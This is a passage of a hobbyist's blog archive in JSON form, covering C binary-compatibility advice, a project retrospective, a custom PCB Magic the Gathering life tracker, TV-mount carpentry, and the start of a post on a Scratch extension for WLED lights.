Compatibility Constraints if Possible: This is easier said then done since it isn’t always obvious what sort of code can require binary compatibility. Here are some situations that may make assumptions on binary layout:  Writing data to an IO interface (file, network, etc. ) Type casting Using bit operations Doing pointer arithmeticIt’s entirely possible to write code that does some of the above without issue. Often if you’re only running on one processor with one compiler you may still never run into issues. However, some fairly innocent looking code like: 123char buffer[256]double* double_ptr = (double*)buffer;double_ptr[0] = 1. 1;Might run into issues on systems that can only process doubles on 8 byte aligned data. In this example buffer might not have been allocated with 8 byte alignment, so some processors might throw exceptions when trying to do double operations on this unaligned data. Opinion 2: Isolate Code that Requires Binary Compatibility into Libraries: This can be as simple as using a third party serialization library like Protobufs for formatting data for IO, or having the code that deals with potentially unsafe type conversion in a well documented helper function. Opinion 3: If All Else Fails, Be as Explicit as Possible: Sometimes for efficiency, you need to do operations that make assumptions about binary layout of structs throughout your entire application. In this case the structs should be declared in a way that leaves as little to the compilers discretion as possible. Typically, this would mean adding the packed attribute and explicitly aligning and adding padding as needed. Also, ambiguously sized types (like int or size_t) should be avoided. In addition, it may be necessary to limit the programs compatibility to the subset of processors that match assumptions in your code, or use multiple, processor specific implementations. These assumptions should be thoroughly documented where relevant. Ideally, CI systems should unit test generated data matches reference examples for each supported architecture. "
    }, {
    "id": 66,
    "url": "/new-robopenguin/",
    "title": "A New Robopenguin Enters the World",
    "body": "2022/01/05 - My daughter was born 12/30/2021. This project was certainly more of an effort from my wife than me, though I saved the 100th article spot for the occasion. This site is mostly an archive of my creative hobbies over the years, and in that respect I imagine I’ll be posting less frequently. As I explored in my 99th article retrospective, it can be interesting to look back at the nature of what I spent time on over the years. Moving from mostly reproducing things I found online in high school, to college class projects, to the more out there stuff I thought of over the years. If I find the time to write, I imagine that the things I’ll record will be different in ways that reflect my new status quo. More than anything, I hope that I can share my interest in creating things with my daughter. Her interests may not cover the electronics/programming I usually do, so who knows, maybe my next post will be about figuring out the optimal setup for finger painting. "
    }, {
    "id": 67,
    "url": "/99th-article-retrospective/",
    "title": "99th Article Retrospective",
    "body": "2021/11/25 - I realized that I’m approaching my 100th article on this site. I wanted to take a look back at over the last 18 years of making things and see how I’ve evolved. Early StuffHighschool: As a kid I really loved Legos and building kits. Around highschool, this transitioned into finding DIY projects online that I’d try to reproduce. I didn’t have access to online ordering, so I mostly had to rely on trashed electronics people were throwing away, and whatever I could find at RadioShack. These projects had to overcome the limitations in tools, parts, lack of knowledge, and experience. I got a digital camera senior year which is when I was able to start recording my primitive efforts. What survives were these experiments playing with high voltage: High Voltage Lifter Potato Cannon Coil Gun Tesla Coil (powered by a transformer from a broken Nintendo neon sign pulled from a GameStop trash) I also did my first programming in Highschool. I started by making simple math utilities for my Ti83+ graphing calculator, and I eventually progressed to making simple clones of text based adventure games and the first few screens of Final Fantasy I. My first actual programming classes came in the form of Java which I learned at a summer pre-college course. I stayed up late after my first lesson to write out the algorithm for a tic-tac-toe AI. It was just a bunch of nested IF statements, but in retrospect shows how much I enjoyed learning to code. Later, when I took a C++ class as an elective, I went out on my own to learn to use the SDL library and made a clone of Missile Command and a Pi themed version of snake. College: Since I was getting a degree in electrical engineering, I actually started making some more interesting things in college. I took as many project focused classes as possible. A teacher even made documenting the project as a website part of the grade. Here are some of the projects that I would eventually write articles about: Sumo Robot Persistence of Vision Clock Heart Monitoring FPGA Localization of Robot from its Beeps Autonomous Drifting RC Car I created my first project website to have a way to share the Java applets I made for fun: Web War Evilution I did a few other projects outside of class, but I didn’t have much time for them, and definitely didn’t have time to write them up. The Modern EraAfter I graduated and started working, it took me a couple years before I started writing up my projects again. I’m not sure what triggered it, but at some point I decided to setup a Wordpress site on some janky free host and start documenting the stuff I’d make. I would eventually convert those articles into the current site as described in Site Upgrade Book Safe was pretty much the first of the “modern” projects that I did pretty much set the bar for what I’d be doing going forward. Some Stats: Since I can make a dataset of my project productivity over time, of course I had to plot it. There’s a lot of ways I could break this up. For example (click for bigger): Or how about: If you notice the days with multiple projects, I was either writing up projects that I had done years ago, or ones that I hadn’t taken the time to document. You can see that this happens less frequently now I’ve gone through my back log, and have blogging software I’m happy with. Still, you can see my “productivity” go through the roof when I was between jobs. Project Inspirations: There was an amazing thrift store near my old apartment in San Francisco. The projects: Book Safe Outlaw Star Gillium II Clock Infinity Mirror Flower Calculator King in Yellow Costume Crimson King Costume Book Safe Magic Box Wreath Pixel Display were mostly based on inspiration from the stuff I found there. After that my projects can generally be categorized into one of the following categories:  Video Game Gratuitous IoT Integration LED Displays Puzzle BoxesTop 10 Projects: What would a retrospective be without numbered lists? Tech Projects Here are my personal favorite tech projects. My main criteria here is how fondly I think back on the project, and how much I learned doing it. 1: Icosahedron Travel Globe I’ve done a lot of projects that boil down to being a twist on an LED display, but this one stands out. It turned out to be such a neat combination of original design elements. It ended up looking great without even getting a ton of polish, and is probably the project I would choose if I had to turn one of these projects into a product. 2: A Sun Following Chair for my Cat This project is just such a silly idea, and I love the final video I was able to make. Even though it doesn’t work at all for the “intended use”, it was still really fun to brainstorm and experiment with design ideas. 3: Building a TIS100 Node for an FPGA This is probably one of my most technically intensive projects. It’s also complete nonsense unless you know a variety of fairly arcane things about processor design and video games, but it was a ton of fun to do. Paradoxically, I also had to have some fairly disciplined test driven design practices to even get it working at all in the timeline I gave myself. 4: Fog of War Game This is the video game that I put the most effort into. I think the idea has some solid potential, and I think I made a half decent demo. 5: Magic Box This one is probably the least technically complicated project on this list. However, I have a lot of sentimental memories of working on this for the woman who became my wife. It also was one of the first projects that I did with enough polish that I could have unqualified pride in it. 6: Hacking a Yo Digital Microscope This is the closest to “real life” hacking that I’ve ever achieved. It was like playing a one of the hacking capture the flag games, but in real life. Too bad it’s kind of an embarrassing product to talk about… 7: Persistence of Vision Clock Despite being a project for a microcontroller class, this was an extremely multidisciplinary effort. I did machining, circuit design, making a PCB by hand, embedded programming, making a Java frontend, and setting up XBEE wireless connectivity. 8: Laser Stars Revisited This was probably the most effort I put into a project that was pretty much a failure. It was both an ambitious idea, and I approached it without cutting many corners in effort. It goes to show that robotics aren’t really my wheelhouse, and sometimes you can’t code around bad hardware. 9: Unity Cat Stopwatch Game While Fog of War Game was a more interesting idea that I put more effort in, this little game is probably the only “finished” game I’ve made. It’s super simple, but I think it’s cute. 10: Sumo Robot I’m not particularly competitive, which may explain why I haven’t won too many contests. However, I am probably unduly proud of winning this school contest. Our design was pretty basic, but just nailing the basic programming so it actually worked was all it took to win. Non-Technical Projects Aside from my technical projects, I also do a lot of projects with smaller technical components. I feel like I don’t emphasize these as much since they are often less flashy. To make up for this, here are some of my favorites. 1: Gwyndolin Costume This is by far the most elaborate and probably best looking of these projects. It is also the most collaborative since it was a split effort with my future wife. 2: Painting DnD Minis This was the most fun I’ve ever had at painting. It was a lot of fun getting the basic skills at a new hobby. 3: Two Keys Wedding Gift Box While this project does have a technical element, it was secondary to the aesthetic effort. It was putting together a lot of technical pieces I was very comfortable with and making an effort to make a nice looking product while hiding the technical pieces as much as possible. 4: Blinky Statues I’ve considered “mass producing” a few of my projects, but this is the only one that I succeeded at. It was nice to have a set of holiday gifts with a reasonable amount of effort. 5: Diploma Frame I wanted to do something special with my college diploma and it only took me 8 years to finally get around to it. I originally wanted to make this more elaborate, but I think I struck a good balance of making a personal touch without going overboard. 6: Gif Editting This was just really cute, and a relaxing intro into pixel art. 7: Web War This was another one that is sort of technical, but the result was more expressive then anything else. In the early days of the internet I had a lot of game designs that leveraged the existing web infrastructure, but this is the only one I actually implemented. 8: Outlaw Star Gillium II Clock This was a simple but effective effort. For using found material, it’s rewarding to make something that looks decent with little effort. 9: Object to Be Destroyed One of my few projects with no technical component. Was fun to reproduce a famous piece of art. 10: Hand Puzzle I’ve done a lot of these puzzle gifts, but this was probably the most abstract one. It was very mixed media and still looked interesting separated from the puzzle component. FeedbackWhile I keep doing these projects for my own satisfaction, I’d be lying if I didn’t admit I like it when they get some attention. I don’t serve ads at all, but I’ve had Google Analytics on my site for most of its iterations out of a vain desire to see if anyone reads these articles. In addition, I created a Google Search Console account to see how my Google Search rank is doing. In the moves between hosts the site did suffer some significant bit rot, but I spent some time cleaning up the current iteration, which has been stably hosted and updated for a couple years. I actually get a decent amount of search traffic these days. It’s enough that my AWS hosting costs are over a dollar a month! Sources of traffics: I don’t have a regular venue for advertising my articles, so most of the time new articles don’t get much attention. Occasionally, I’ll try to get them posted somewhere people will notice. For some examples here’s my last two year’s worth of weekly traffic: The jump you see in February 2020 when the game publisher Zachtronics tweeted a link to my TIS100 CPU. The large sustained increase in traffic starting in September 2021 was from Google directing people to: Printing Custom Magic Card Proxies With MPC I never publicized this anywhere, so I was extremely surprised when it started dwarfing all other traffic my site’s ever seen a couple months after I uploaded it. It turns out that shortly after I wrote the article, the project I was using was shut down by the company that owns the game, Wizards of the Coast. Most of the traffic to my site was misguided attempts to see if someone else had started the project back up. I hope my explanation of how it all worked is still useful, even if it’s out of date. Other then that, pretty much all my traffic comes from the link curation site https://hackaday. com/. They’re a tech DIY blog that mostly publishes user submitted projects with some articles sprinkled in. I’ll usually submit my project there if it’s high enough effort and has an interesting technical angle. So far I’ve had the following projects covered:  https://hackaday. com/2009/05/06/pov-final-project/ https://hackaday. com/2012/04/11/adding-an-electronic-lock-to-a-diy-book-safe/ https://hackaday. com/2014/09/05/unlock-on-lan-apartment-security https://hackaday. com/2020/07/04/travel-globe-spins-you-around-memory-lane/ https://hackaday. com/2021/01/17/serving-the-feline-masters-a-chair-to-follow-the-sunny-spot/ https://hackaday. com/2021/05/26/esp8266-adds-wifi-to-a-433-mhz-weather-station/ https://hackaday. com/2021/09/08/spooky-usb-baby-types-out-messages-from-beyond/I’ll occasionally post my projects on reddit or on forums related to the project. This is more to share with people who I’d think would get the most out of it, rather then to get any traffic. ConclusionIt was a lot of fun to look back at the projects on this site. I’ve invested a pretty huge amount of time into all of these projects, but it’s been fun for the most part. I now have this pretty unique view into how my life has changed over the years. It was a special treat to see the amazing projects I made for and with my wife. "
    }, {
    "id": 68,
    "url": "/custom-pcb/",
    "title": "Custom PCB Magic Card Game Life Tracker",
    "body": "2021/10/29 - I had my first circuit board printed. I made an extremely over engineered life total counter. It’s mostly based around Magic the Gathering, but could be used for a variety of games. To make it interesting, I made it track multiple totals (tokens, counters, commander damage, etc. ) and to be able to quickly add and subtract large numbers. The interface I came up with was:  Show a total in a seven segment display Show which total is selected in an OLED display     There are ten totals, each with an icon to identify them   A list of numbers to identify the totals on top, with the current total highlighted    Have an increment and decrement button Have and up, down left and right button     Up and down will change how much the increment and decrement buttons add. This can be 1, 10, 100, or 1000. The current selected value is shown by lighting up the decimal place led for the corresponding digit.    Left and right switches which total is being displayed   Here’s my initial prototype in action: All the designs and code can be found at https://github. com/axlan/mtg-life-tracker See this update at the end for my second revision with improved ergonomics and a lot more software development. Coming Up With a PCB Project IdeaI’ve been looking for an excuse to do a PCB design project. While I’ve designed a few boards for school and work, I’ve never had a PCB manufactured for a personal project. This is mostly because I’m impatient and don’t want to wait weeks to iterate on a design. Also, it can be intimidating. There are a lot of things you need to get right for a non-trivial board. Since I haven’t used the tools much there’s also a pretty steep learning curve. Still, prices have come way down since the last time I looked into it, and I could get a board design printed and shipped for under $10. I wanted to choose a project that wasn’t too big, but would actually benefit from making a PCB. I was thinking of making a general development board with a cute design. I’ve been impressed with PCB art and use Defcon badges as a benchmark https://defcon. org/html/links/dc-badge. html. I recently bemoaned that the free apps for tracking life total in Magic the Gathering are pretty bad. Besides the apps themselves being subpar, using your phone for this application is not ideal, between needing to make sure the screen stays on and is readable, while draining battery. At the minimum a life tracker just needs to display a value and be able to increment up and down. I realized this could be a good opportunity to design a custom board. Prior Art: After a bit of googling I found that there was a commercial option available. In addition there were a few neat projects that people had done:  This is pretty, but I was looking for something more practical.  This one took the PCB art element to the extreme.  I found this one the closest to what I was thinking of. The main nice to have features would be:  Being able to to increment the counter up and down by different values (+1, +10, -20, etc. ).  Being able to track multiple different counters (life, poison, entergy, tokens, commander damage, etc. ).  Being able to do dice rollsHigh Level Design: I first had to decide the big picture I was going for. I decided it would be neat, if it was the same size as a card. In addition I wanted to use a random OLED display I had lying around. Eventually I settled on using seven segment displays as the main indicator, and the OLED display as a secondary display. I decided to go with a ESP8266 dev board for the processor, since I thought it might be neat to make it configurable through a web interface, or be able to have some sort of communication between paired trackers. Picking the PartsThe next step was to decide on the bill of materials (BOM). I worked on this on and off over the course of a couple weeks. I was reminded how the hard part is often just figuring out the what chips exist since there’s often some very specific part that can fit your use case extremely well. I started off with the previously mentioned OLED display. I had gotten it as an impulse buy off AliExpress. I had thought this would be a fairly standard part, but it turns out there are tons of these dev boards that are very close to interchangeable, but with slightly different sizing and pin ordering.  I also had some D1 mini ESP8266 dev boards lying around. I decided to go with these since they’re relatively small, and handled the USB and power regulation. I considered going with a minimal ESP module, but since this is my first board, I figured I should start off easy. In addition I had a different display that I could mount on top of the D1 dev board if I wanted for a second build. For the rest of the parts, I browsed Adafruit and Sparkfun for ideas, but pretty much relied on Digikey for their extensive part search. I wanted to copy something like this Adafruit dev board for the seven segment display. Reading the details of the IC they use, I was interested to learn it could handle reading key presses as well which would be great for my use case. Unfortunately, I couldn’t find the chip they used for sale at a reasonable price. These chips are able to control dozens of outputs with only a few outputs. The can do this with techniques like Charlieplexing, and by only being able to control sets of LEDs at a time, and switching between the sets faster than the eye can see. Digikey let me find some candidate substitutes. Early on I found the cheapest way to get 3 or more segments was to get a clock display. Not only is this pretty cheap, but it also reduces the number of pins that would need to be wired up.  I was kind of shocked at how expensive all the display drivers were though. They seemed to be selling at twice their normal price. Presumably this was from the chip shortage. I guess I didn’t pick the best time to be doing this project. Eventually, I chose the MAX6958 as my candidate part. It was a reasonable price, and seemed to cover my use case. Eventually, I realized that only it’s variant the MAX6959 did the additional key press handling which made me a little less excited by the price. I started doing the board design, and realized another problem. These chips assume that the segments can be separately accessed. This lets them share some of the control pins. This would mean I’d need to switch to a more expensive display. I did an entire schematic with this part: Shortly after I finished, I found a cheaper part that better fit my design, the AS1115 and had to somewhat start over. The rest of the parts were passive components like resistors and buttons which I mainly selected for low cost. The only interesting part was the joystick navigation button. Designing the PCBIn the past I’ve used both extremely bare bones open source design tools (gEDA back in college), and the fairly expensive Altium tool at work. PCB design has never really been my primary role, so while I can figure out my way around these tools, I’m generally just scratching the surface. They’re like any complex design program where you’re only really productive once you understand the quirks, and memorize a bunch of hotkeys. I decided to go with what appears to currently be the most popular open source tool KiCAD. PCB Design is usually separated into two pieces; the schematic design, and the PCB layout. I’ve done schematics occasionally for projects since they are just drawings to show the interconnections between parts. You can fudge things a bit since you’re not physically building it. The PCB layout on the other hand requires all the parts be accurately represented down to a fraction of a millimeter.  You also get to the “game” of PCB design, which is laying out the traces. The traces are “wires” of copper across the board used to route the signals. Since you’re working in a 2D plane, they can’t cross each other. You use copper plated holes through the board called vias to jump between layers to allow the traces to pass under each other. Some tools can do this somewhat automatically, but I decided not to pursue that approach and did it by hand. Adding PCB ArtOne of the main goals of the project was to add some art to the design. Fortunately, there was a very easy to follow article that laid out the process for KiCAD in detail: https://blog. wokwi. com/a-practical-guide-to-designing-pcb-art/. I got to dust off Inkscape and do some more vector art. While that guide walks through a couple different process, the best way to get an image on the board was to make a vector design in Inkscape and to use the tool: https://github. com/svg2mod/svg2mod to convert the SVG to a KiCad footprint. You name the layers in your design to match the PCB layers, run the file through the python script, and you get a footprint you can move around the board. The main trick is that since the layers represent production processes, there’s some gotchas in how they need to be stacked on each other. By stacking the layers you can get 4 or sort of 5 different colors:  default - For regions that don’t have anything on any layer, they will be the color you choose for your board, traditionally green.  mask - Confusingly, the mask layer is where mask will not be used. If you get rid of the mask and don’t add anything, you’ll get the actual color of the underlying board, a yellow brownish color.  copper - With just copper, it will be hidden under the boards mask. This will be the board color but a little lighter.  copper + mask - this will actually expose the copper.  silk - This will be white or whatever the silkscreen color is. The silk will only show up on areas where you haven’t removed the mask. Since I didn’t have any components on the back of the board, I adapted a couple designs:  Getting it PrintedAfter a brief look at the low cost PCB fab options, I went with JLCPCB. There’s a pretty straightforward guide for exporting the KiCAD files so they could be uploaded: https://support. jlcpcb. com/article/149-how-to-generate-gerber-and-drill-files-in-kicad . Once you’ve uploaded the files, they have a pretty decent preview tool that let’s you see what it will look like printed. The board only cost a couple dollars to make, and I think it ended up costing $10 or so after shipping. The board is manufactured after only a couple days, but the shipping took a couple weeks.  AssemblyFor the most part, the board is easy to put together. The one challenge was attaching the AS1115 since the pins were so small. I actually got a cheap digital microscope to try to aid in this process.  This helped a bit for inspecting the part, but didn’t help much for making the process easier. Getting the chip on and lined up was easy enough, but actually getting all the pins soldered was a frustrating process. I tended to bend the pins as I was trying to solder them, and had a lot of trouble fixing any pins I bridged. I ended rigging up soldering the pads, then using hot air to get the chip soldered. This worked great, but I tried touching it while it was still cooling, and accidentally shifted it slightly. Everything was still connected properly, so I just left it looking a bit ugly.  Testing / MistakesOnce I had the AS1115 soldered on, I wanted to test it to make sure I hadn’t damaged it from all the heat. I soldered on the ESP8266 microcontroller and started testing.  The only additional component I needed to add was the pull up resistors needed for the I2C bus. I wrote some test code and much to my dismay, I was not getting a response from the AS1115. Checking this out on the scope, I was not seeing the expected ACK so there was no sign of life from the chip.  My initial thought was that this was due to a design decision I’d made that violated the chip’s specs. The board uses both 5V and 3. 3V. I powered the AS1115 and OLED with 5V, and the D1 mini board does it’s own 3. 3V conversion for the ESP8266. I used 5V for the two displays since the 3. 3V converter on the D1 board has a fairly low current limit. I made the I2C between the chips 3. 3V since generally I haven’t had issues with 5V chips receiving 3. 3V I2C and didn’t want to add unneeded converters. I was able to mod the board to run everything at 3. 3V, but this didn’t fix the issue. After spending a lot of time examining the board, and the AS1115 datasheet, I took a more careful look at my schematic, and realized that the I2C clock and data lines were swapped for the AS1115. I had wired it up wrong when I swapped MAX6959 for the AS1115. Fixing this was a bit rough, I did a quick and dirty rework by exposing and slicing the traces with an exacto knife: In retrospect, I probably should have done the jumping from the oled connector. With this done I wired up a button and confirmed that the chip was basically working.  When I went to test the interrupt, the ESP8266 would just crash. I realized I needed to add the IRAM_ATTR to the interrupt which I always forget when developing for this processor. Much to my surprise, I had no further issues and pretty much everything just worked, both on the hardware and code side: Really the only complaint was that that the buttons were a bit too small. I needed to use my fingernails to press them consistently. Software DevelopmentOnce again I’m using PlatformIO for the firmware: https://github. com/axlan/mtg-life-tracker/tree/master/firmware There was a fairly bare bones library for the AS1115. To make my life easier I ended up forking it to be able to arbitrarily set the decimal place. This was to support using the decimal place LED to show what digit the increment and decrement buttons would be changing. The OLED library was much more mature. I did end up writing a simple Python script to convert black and white BMP images to C arrays that I could display https://github. com/axlan/mtg-life-tracker/tree/master/python. Here’s an example output, it’s neat that you can sort of see the image in the data. 123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051constexpr uint16_t GOBLIN_WIDTH = 48;constexpr uint16_t GOBLIN_HEIGHT = 48;static const unsigned char PROGMEM goblin_bmp[] = { 0b00000011,0b00000000,0b00000000,0b00000000,0b00000001,0b11100000,     0b00000011,0b11100000,0b00000000,0b00000000,0b00000111,0b11100000,     0b00000011,0b11100000,0b00000000,0b00000000,0b00000111,0b11100000,     0b00000011,0b11111110,0b00111111,0b11111100,0b00111111,0b11100000,     0b00000011,0b11111110,0b00111111,0b11111100,0b00111111,0b11100000,     0b00000000,0b11111111,0b11111111,0b11111111,0b11111111,0b10000000,     0b00000000,0b11111111,0b11111111,0b11111111,0b11111111,0b10000000,     0b00000000,0b11111111,0b11100111,0b11100111,0b11111111,0b10000000,     0b00000000,0b00111111,0b11100111,0b11100111,0b11111110,0b00000000,     0b00000000,0b00111111,0b11111111,0b11111111,0b11111110,0b00000000,     0b00000000,0b00011111,0b11111110,0b01111111,0b11111000,0b00000000,     0b00000000,0b00011111,0b11111110,0b01111111,0b11111000,0b00000000,     0b00000000,0b00000111,0b11111100,0b00111111,0b11110000,0b00000000,     0b00000000,0b00000000,0b01111111,0b11111111,0b00000000,0b00000000,     0b00000000,0b00000000,0b01110111,0b11101111,0b00000000,0b00000000,     0b00000000,0b00000000,0b00111000,0b00011100,0b00000000,0b00000000,     0b00000000,0b00000000,0b00111111,0b11111100,0b00000000,0b00000000,     0b00000000,0b00000000,0b00001111,0b11111100,0b00000000,0b00000000,     0b00000000,0b00000000,0b00111111,0b11111100,0b00000000,0b00000000,     0b00000000,0b00000000,0b00111111,0b11111100,0b00000000,0b00000000,     0b00000000,0b00000000,0b01111111,0b11111111,0b00000000,0b00000000,     0b00000000,0b00000000,0b01111111,0b11111111,0b00000000,0b00000000,     0b00000000,0b00000001,0b11111111,0b11111111,0b11000000,0b00000000,     0b00000000,0b00000001,0b11111111,0b11111111,0b11000000,0b00000000,     0b00000000,0b00000001,0b11111111,0b11111111,0b11000000,0b00000000,     0b00000000,0b00000001,0b11111111,0b11111100,0b11000000,0b00000000,     0b00000000,0b00000001,0b11111111,0b11111100,0b11000000,0b00000000,     0b00000100,0b00000001,0b10111111,0b11111100,0b11110000,0b00000000,     0b00000111,0b11111111,0b10111111,0b11111100,0b11110000,0b00000000,     0b00000111,0b11111111,0b10111111,0b11111100,0b11110000,0b00000000,     0b00000111,0b11110111,0b10111111,0b11111100,0b00000000,0b00000000,     0b00000011,0b11110111,0b10111111,0b11111100,0b00000000,0b00000000,     0b00000000,0b00000000,0b00111111,0b11111100,0b00000000,0b00000000,     0b00000000,0b00000000,0b00111111,0b11111100,0b00000000,0b00000000,     0b00000000,0b00000000,0b00111111,0b11111100,0b00000000,0b00000000, 0b00000000,0b00000000,0b00111111,0b11111100,0b00000000,0b00000000, 0b00000000,0b00000000,0b00111111,0b11111100,0b00000000,0b00000000, 0b00000000,0b00000000,0b00111111,0b11111100,0b00000000,0b00000000, 0b00000000,0b00000000,0b00111111,0b11111100,0b00000000,0b00000000, 0b00000000,0b00000000,0b00001100,0b00011000,0b00000000,0b00000000, 0b00000000,0b00000000,0b00001100,0b00011000,0b00000000,0b00000000, 0b00000000,0b00000000,0b00001100,0b00011000,0b00000000,0b00000000, 0b00000000,0b00000000,0b00001100,0b00011000,0b00000000,0b00000000, 0b00000000,0b00000000,0b00001100,0b00011000,0b00000000,0b00000000, 0b00000000,0b00000000,0b00001100,0b00011000,0b00000000,0b00000000, 0b00000000,0b00000000,0b00001100,0b00011000,0b00000000,0b00000000, 0b00000000,0b00000000,0b00001100,0b00011000,0b00000000,0b00000000, 0b00000000,0b00000000,0b00001100,0b00011000,0b00000000,0b00000000};Since it’s wifi enabled, I also added MQTT client code along with a script to plot the totals over time. This can record from multiple instances of this board so I could plot each players totals over the course of a game. TodoHardware:  Make a second revision of the board with     The I2C lines fixed   Easier to press buttons   Stack the OLED on top of the D1 board    Make an enclosure with a batterySoftware:  Add a menu to simulate dice rolls Add a companion client to more easily set the icons for the different counters With the second board actual record a two player game and plot the results UpdateI actually did some follow up work on this. I really wanted to redeem myself for my dumb I2C pin mixup and get better buttons, so I made a second revision of the board. This revision accomplished all my todos, aside from adding an enclosure and battery. Hardware:  Due to chip shortages/streamlining the bill of materials, I swapped a couple parts. I had to switch the seven segment display with one that was pin compatible, and I switched the joystick to a pin compatible surface mount version from Amazon. Fortunately, it fit fine on my through hole footprints. I still had a minor error in this revision where I made the holes for the buttons too small (now corrected in the design). I had to file down the pins a bit. Since I hand assembled all five boards, I started coming up with a few additional refinements. First, I improved my heat gun technique for attaching the AS1115. Here’s the process I ended up with:  Tin the pads for the chip.  Balance the board over the heat gun with the chip sitting on the pads.  Heat the board from the bottom for 2 minutes on medium, then 2 minutes on high.  Let the board cool.  Test the connections and try to manually fix any shorts/missed connections with an iron. This ended up working reasonably well. I’d usually only need to clean up one or two pins. I also evolved how I connected the OLED. I initially used stiff wires to connect the OLED to the D1 mini board. This worked well, but I was concerned it would put stress on the solder joints which might break over time. Subsequent boards I used spacers and hot glue to attach. The last trick was to improve the joystick ergonomics. The bare joystick is a bit sharp. I had gotten some runner nubs, but I didn’t have a great way of attaching them, and didn’t have enough for all the boards. I found adding a dollop of hot glue and rotating the board to keep it in a ball made a ball topped stick like an arcade cabinet. Software: See https://github. com/axlan/mtg-life-tracker/tree/master/firmware for firmware development. With these fancy new boards, I also spend some time improving the software. I mostly focussed on creating a platform that could be easily configured, and could have a variety of mostly independent applications that I could switch between with a menu brought up by pressing down on the joystick: I ended up with a high level design somewhat reminiscent of what I did for my wreath pixel clock way back when. I created a base App class that would be the interface to each feature. 123456789101112class App {public: virtual void Up() = 0; virtual void Down() = 0; virtual void Left() = 0; virtual void Right() = 0; virtual void Increment() = 0; virtual void Decrement() = 0; virtual void Display() = 0; virtual const char* GetName() const = 0; virtual void Update() {};};The selected app has these functions called from the main run loop when it’s selected. For configuration I started out with the WifiManager library. It seems to have undergone a recent refactor and was a bit buggy, so I made a fork to support the functionality I was interested in. I’d probably keep developing this going forward since this is a set of functionality I’ve wanted to add to a bunch of projects. "
    }, {
    "id": 69,
    "url": "/carpentry/",
    "title": "TV Mount Carpentry",
    "body": "2021/10/22 - I’ve been doing some entry level carpentry to make the TV’s around the house a little weirder. I fully admit that these projects are somewhat shoddy, and don’t necessarily elevate the esthetics of the rooms they’re in. Still it’s been fun to slowly get a minimal competency in wood working. I’m not going into as much detail because honestly most of it was just measuring and cutting stuff with a circular saw. Fireplace to TV ConversionThe first project was to mount a TV as a replacement for a fake fireplace: The fireplace was installed when we moved in, and we found it a bit impractical since it was just LED’s. It had a hollow behind it and we decided it would be fun to put a “secret” cabinet in.  Since there was already a support, this was pretty much just a matter of measuring, cutting boards to the right size, painting, and nailing it all in place.  I did get some nice trim to hide the edges somewhat.  TV WindowWe had a TV mounted in a room that we wanted to hide, so I built a cabinet with blinds. We have a shop that sells second hand hardware, and I stumbled on the perfect sized blinds: The rest of the project was once again just cutting boards to fit. I did get a jig to drill pocket screws to mount the supports to the studs in the wall. It gives some interesting options for the TV watching experience.  "
    }, {
    "id": 70,
    "url": "/scratch-wled/",
    "title": "Controlling WLEDs with Scratch",
    "body": "2021/09/24 - Scratch is an online visual programming tool meant to introduce children to programming. I made an extension that allows the language to control LEDs through a WLED controller. Here is the result: I modified a simple game that seemed like a good Scratch demo, and made it control the panels of my previous Fire Emblem Lights Project. Credits for the game go to UltraJordan. All my code for this project is in https://github. com/axlan/scratch_leds Coming Up With the IdeaA friend of mine mentioned introducing his seven year old son to programming. He jokingly suggested I make my next project something that would help make programming more tangible. It seemed like an interesting challenge so I decided to give it a shot. There were many different directions I could go in, but my general idea was to integrate a board with lights, sounds, sensors, etc. with a kid friendly programming interface. There are, unsurprisingly, a lot of products like this out there. Some are basically just a more guided version of an Arduino, and others are closer to remote controlled robots with simplistic scripting. In researching, I found out that Lego was a big company in the space. It has kept iterating on their robotics product Lego Mindstorms over the years. Seeing that they used a visual block based language, I was immediately reminded of Scratch. It turns out that Lego actually has contributed extensions to scratch to integrate with their robots. I wanted to see what it would take to integrate my own hardware into the language. I figured I’d try to do a very basic extension that integrates with my favorite IoT LED controller software WLED as a starter project, and if I wanted to go further I might use it as an opportunity to actual get a PCB board printed. My past WLED projects can be seen at &lt;/categories. html#WLED&gt; I didn’t realize it until later, but there was already a company that made almost the exact design I was thinking of https://microbit. org/. They even implemented a graphical LED layout menu that I had thought up, but didn’t want to actual figure out the Javascript for. Getting Started Extending ScratchAs of writing, Scratch is on version 3. It seems like they overhauled their extension system, making it a somewhat friendly tool for adding new features. However, the documentation I found was somewhat lacking. In addition I’m not very familiar with the intricacies of Javascript development, so I had to fight my way through the tooling and language. . How many ways are there to make an extension?: Part of the confusion is that there are multiple overlapping paths you can take to extend Scratch. The most official guide I found is: https://github. com/LLK/scratch-vm/blob/develop/docs/extensions. md. This shows how you can create a Javascript class that maps block definitions to the business logic that gets run. This documentation mentions the difference between “Unofficial” and “Official” extensions. It turns out you can actually write either type. The “Unofficial” extensions can’t import external libraries, and need to be fully self contained. They can be easily run using a Scratch fork called E羊icques that can load extensions dynamically. For example https://sheeptester. github. io/scratch-gui/?url=https://jamesbmadden. github. io/scratch-extensions/dictionary-stable. js loads a dictionary datatype from a github io page. A list of some of these extensions can be found here. I actually found that there are further limitations. It appears that you can’t store state on a per sprite basis, and you can’t make the block’s dropdown menus dynamic. You can also use the “Official” extension interface. Scratch is broken up as multiple repos that create multiple Node. js libraries. This page gives some documentation for getting started. The extensions integrated into the source, can import external libraries, and can take advantage of deeper modifications to the scratch code base and the full set of features. I ended up implementing my extension both ways as I figured out what I was doing. False startsA lot of the time I spent on this project was going down rabbit holes that didn’t end up leading anywhere. MQTT: The first thing I thought about doing was using MQTT to control WLED. The idea was that it would be easier to get bi-direction communication using a broker rather then having Scratch need to directly communicate with WLED. I even set up a docker compose script that would run scratch in one container, and the docker broker “Mosquitto” in another. 12345678910111213141516171819202122version:  3. 9 services: broker:  image: eclipse-mosquitto   volumes:   - type: bind    source: . /mosquitto    target: /mosquitto/config/  ports:   -  1885:1883  scratch:  depends_on:   - broker  image: node  volumes:   - type: bind    source: . /scratch-gui    target: /app  ports:   -  8888:8601   working_dir: /app  command: bash -c  npm install &amp;&amp; npm start What I didn’t realize is, that the whole scratch project is a React app. It all runs in the clients browser, so you can’t make requests from the server. There doesn’t appear to be any client MQTT apps, so this is probably off the table. I would need to poll or set up Websockets if I wanted to detect events coming from the IoT board. It seems like the official apps have some sort of mechanism to get around this using Bluetooth. I didn’t really look into it, but that would probably be the next step if I wanted more robust communication. mDNS: Another challenge I hit was getting around hard coding the WLED boards IP, and LED configuration. WLED boards can be discovered on the LAN using mDNS. I tested out a bunch of mDNS node projects before I realized that they would only work on server size code, and not Javascript running in the browser. Simplifying Extension Development: The project https://github. com/Richienb/scratcher promised a tool that would let you compile and test scratch extensions without the pain of setting up multiple repos, but despite a bit of poking I was never able to get it to 